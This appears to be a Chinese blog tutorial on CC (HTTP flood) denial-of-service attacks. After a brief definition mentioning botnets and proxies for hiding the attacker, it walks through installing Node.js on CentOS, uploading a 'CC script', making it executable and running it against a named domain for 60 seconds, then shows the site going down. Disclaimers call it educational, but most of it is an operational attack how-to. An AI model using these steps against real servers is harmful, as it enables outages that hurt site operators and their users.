CC 实战 · 攻防演练

611 阅读2分钟

此教程只为学习,切勿用于违法途径,本教程不负任何责任,否则后果自负!

CC 是什么

CC攻击(Challenge Collapsar)确实是一种分布式拒绝服务(DDoS)攻击,它通过模拟大量用户请求来使目标服务器资源超载,从而导致正常用户无法访问目标网站或服务。

CC攻击通常利用僵尸网络(botnet)中的大量受感染计算机发起攻击,这些受感染计算机被黑客控制并协同工作。攻击者会向目标服务器发送大量的HTTP请求,模拟正常用户的访问行为,但由于请求量巨大,会导致服务器资源耗尽,无法处理正常的请求。

以下是CC攻击的原理及搭建教程,但请注意,这些内容仅供教育和防御研究之用,任何恶意使用均属违法行为。

CC攻击原理

CC攻击通过向目标服务器发送大量的HTTP请求,消耗其CPU、内存和带宽资源,使其无法处理合法用户的请求。攻击者通常会使用代理服务器或僵尸网络来隐藏自身的真实IP地址,从而难以追踪。

CentOS 安装方式

以下步骤详细介绍如何在CentOS 7上搭建并执行CC攻击环境。请注意,本教程仅供教育和防御研究之用,任何恶意使用均属违法行为。

安装Node.js

curl --silent --location https://rpm.nodesource.com/setup_8.x | sudo bash - 
  • curl --silent --location https://rpm.nodesource.com/setup_8.x | sudo bash -: 这条命令使用curl下载并运行NodeSource的Node.js安装脚本,配置Node.js 8.x的YUM存储库。

请在此添加图片描述

sudo yum install -y nodejs

sudo yum install -y nodejs: 这条命令使用YUM包管理器安装Node.js。

请在此添加图片描述

安装 cnpm

npm config set registry https://mirrors.tencent.com/npm/
sudo npm install -g cnpm

这条命令使用npm安装cnpm(腾讯云镜像的npm),以便更快地下载和安装npm包。

请在此添加图片描述

输入命令node ,如果出现下图所示符号 > 则安装js环境成功

安装CC脚本,上传至服务器或本地系统。

将解压后的文件上传到服务器的/root/CC目录。

请在此添加图片描述

给脚本权限

chmod 777 [cc]
chmod 777 cc.txt
chmod 777 cc-mod.js 

执行CC攻击命令

./cc http://www.ztword.cn 60   --其中60为攻击持续时间(秒)。

请在此添加图片描述


CC 攻击

然后,我的博客就成了下面这个样子。。。

请在此添加图片描述

重要提示

进行CC攻击是非法的行为,可能会导致严重的法律后果。本文内容仅供教育和研究目的,任何恶意使用均属违法行为。请勿用于任何非法目的。